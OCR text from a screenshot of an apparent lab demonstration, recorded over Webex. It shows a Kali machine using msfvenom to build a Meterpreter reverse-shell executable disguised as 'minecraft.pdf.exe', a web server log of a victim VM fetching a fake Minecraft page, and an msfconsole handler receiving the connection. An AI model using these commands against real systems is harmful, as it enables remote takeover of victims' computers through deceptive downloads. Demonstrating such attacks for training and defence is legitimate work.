 192.168.255.99 - Remote Desktop Connection
~/Documents/Impact/w...
3 qterminal
kali@kali: ~/Documents/Impact/weapons
File Actions Edit View Help
(kali㉿kali)-[~/Documents/Impact/weapons]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp --arch x64 --platform windows
LHOS 7 -f exe -o minecraft.pdf.exe
kali@kali: ~/Documents/Impact/weapons
File Actions Edit View Help
192.168.255.100 - - [19/Jul/2022 11:05:57] "GET /Minecraft_files/main/resources/them
e-assets/fonts/NotoSans-Regular.woff HTTP/1.1" 404 -
192.168.255.100 - - [19/Jul/2022 11:05:57] code 404, message File not found
192.168.255.100 - - [19/Jul/2022 11:05:57] "GET /Minecraft_files/main/resources/them
e-assets/fonts/NotoSans-Bold.woff HTTP/1.1" 404 -
192.168.255.100 - - [19/Jul/2022 11:05:57] code 404, message File not found
192.168.255.100 - - [19/Jul/2022 11:05:57] "GET /Minecraft_files/main/resources/them
e-assets/fonts/NotoSans-Regular.ttf HTTP/1.1" 404 -
192.168.255.100 - - [19/Jul/2022 11:05:57] code 404, message File not found
192.168.255.100 - - [19/Jul/2022 11:05:57] "GET /Minecraft_files/main/resources/them
e-assets/fonts/NotoSans-Bold.ttf HTTP/1.1" 404 -
192.168.255.100 - - [19/Jul/2022 11:10:07] code 404, message File not found
192.168.255.100 - - [19/Jul/2022 11:10:07] "GET /libs/granite/csrf/token.json HTTP/1
.1" 404 -
kali@kali: ~/Documents/Impact/weapons
File Actions Edit View Help
(kali㉿kali)-[~/Documents/Impact/weapons]
$ sudo msfconsole -q -x "use multi/handler;set PAYLOAD windows/x64/meterpreter/rev
erse_tcp; exploit"
[sudo] password for kali:
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
LHOST =>
LPORT =>
[*] Start
[*] Sending stage (200262 bytes) to 192.168.255.100
[*] 192.168.255.100 - Meterpreter session 1 closed.  Reason: Died
[-] Meterpreter session 1 is not valid and will be closed
Windows 10 x64-Wifi-A - VMware Workstation 16 Player (Non-commercial use only)
Player
Webex Meeting Info Hide Menu Bar 55:23
File Edit Share View Audio & Video Participant Meeting Help
Jason Maynard
Host
Command Prompt
Microsoft Windows [Version 10.0.19044.1766]
(c) Microsoft Corporation. All rights reserved.
C:\Users\sales1>ping www.cisco.com
Pinging e2867.dsca.akamaiedge.net [104.71.231.76] with 32 bytes of data:
General failure.
General failure.
General failure.
Ping statistics for 104.71.231.76:
Packets: Sent = 3, Received = 0, Lost = 3 (100% loss),
Control-C
^C
C:\Users\sales1>ping
CC Mute Share
Type here to search
18°C
9:08 AM
7/19/2022
5